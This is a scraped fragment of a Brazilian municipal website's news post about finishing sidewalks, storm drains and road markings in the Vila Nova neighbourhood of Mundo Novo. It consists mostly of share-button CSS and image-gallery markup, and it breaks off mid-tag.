.td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fbairro-vila-nova-com-servicos-sendo-finalizados-calcadas-bocas-de-lobo-e-faixas-de-sinalizacao%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bairro+Vila+Nova+com+servi%C3%A7os+sendo+finalizados%3A+cal%C3%A7adas%2C+bocas+de+lobo+e+faixas+de+sinaliza%C3%A7%C3%A3o&url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fbairro-vila-nova-com-servicos-sendo-finalizados-calcadas-bocas-de-lobo-e-faixas-de-sinalizacao%2F&via=Governo+de+Mundo+Novo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundonovo.ms.gov.br/bairro-vila-nova-com-servicos-sendo-finalizados-calcadas-bocas-de-lobo-e-faixas-de-sinalizacao/&amp;media=https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68477932_2350456558616462_2383753101782810624_n.jpg&description=Bairro+Vila+Nova+com+servi%C3%A7os+sendo+finalizados%3A+cal%C3%A7adas%2C+bocas+de+lobo+e+faixas+de+sinaliza%C3%A7%C3%A3o" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bairro+Vila+Nova+com+servi%C3%A7os+sendo+finalizados%3A+cal%C3%A7adas%2C+bocas+de+lobo+e+faixas+de+sinaliza%C3%A7%C3%A3o %0A%0A https://www.mundonovo.ms.gov.br/bairro-vila-nova-com-servicos-sendo-finalizados-calcadas-bocas-de-lobo-e-faixas-de-sinalizacao/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68477932_2350456558616462_2383753101782810624_n.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68477932_2350456558616462_2383753101782810624_n-696x464.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68477932_2350456558616462_2383753101782810624_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68477932_2350456558616462_2383753101782810624_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68477932_2350456558616462_2383753101782810624_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68477932_2350456558616462_2383753101782810624_n-630x420.jpg 630w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/68477932_2350456558616462_2383753101782810624_n.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="68477932_2350456558616462_2383753101782810624_n"/></a></div>
            
<p><br><a href="https://www.facebook.com/hashtag/semcos?source=feed_text&amp;epa=HASHTAG&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=%2ANK-R">#Semcos</a><br>Nesta quarta-feira (14) calçadas vem sendo finalizadas na Rua Afonso Pena, nova boca de lobo e 2 tubos</p>



<p>Nota: Carina Yano<br>Fotos: Carina Yano / Valdomiro Sobrinho</p>



<p><a href="https://www.facebook.com/hashtag/pracegover?source=feed_text&amp;epa=HASHTAG&amp;__xts__%5B0%5D=68.[base64]&amp;__tn__=%2ANK-R">#PraCegoVer</a> &#8211; Imagens dos servidores finalizando uma calçada na Rua Afonso Pena, faixas de sinalização prontas em várias ruas do bairro e trator realizando serviço da boca de lobo</p>



<ul class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><img fetchpriority="high" decoding="async" width="960" height="640" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/69281776_2350456468616471_1377412302638153728_n.jpg" alt="" data-id="9771" data-link="https://www.mundonovo.ms.gov.br/?attachment_id=9771" class="wp-image-9771" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/69281776_2350456468616471_1377412302638153728_n.jpg 960w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/69281776_2350456468616471_1377412302638153728_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/69281776_2350456468616471_1377412302638153728_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/69281776_2350456468616471_1377412302638153728_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/69281776_2350456468616471_1377412302638153728_n-630x420.jpg 630w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="960" height="640" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67788287_2350456625283122_3266423388540764160_n.jpg" alt="" data-id="9772" data-link="https://www.mundonovo.ms.gov.br/?attachment_id=9772" class="wp-image-9772" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67788287_2350456625283122_3266423388540764160_n.jpg 960w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67788287_2350456625283122_3266423388540764160_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67788287_2350456625283122_3266423388540764160_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67788287_2350456625283122_3266423388540764160_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67788287_2350456625283122_3266423388540764160_n-630x420.jpg 630w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="960" height="640" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67841046_2350456955283089_6872819444586905600_n.jpg" alt="" data-id="9773" data-link="https://www.mundonovo.ms.gov.br/?attachment_id=9773" class="wp-image-9773" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67841046_2350456955283089_6872819444586905600_n.jpg 960w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67841046_2350456955283089_6872819444586905600_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67841046_2350456955283089_6872819444586905600_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67841046_2350456955283089_6872819444586905600_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67841046_2350456955283089_6872819444586905600_n-630x420.jpg 630w" sizes="(max-width: 960px) 100vw, 960px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="960" height="640" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67870431_2350456681949783_226910943383126016_n.jpg" alt="" data-id="9774" data-link="https://www.mundonovo.ms.gov.br/?attachment_id=9774" class="wp-image-9774" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67870431_2350456681949783_226910943383126016_n.jpg 960w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67870431_2350456681949783_226910943383126016_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67870431_2350456681949783_226910943383126016_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2019/08/67870431_2350456681949783_226910943383126016_n-696x464.jpg 696w, 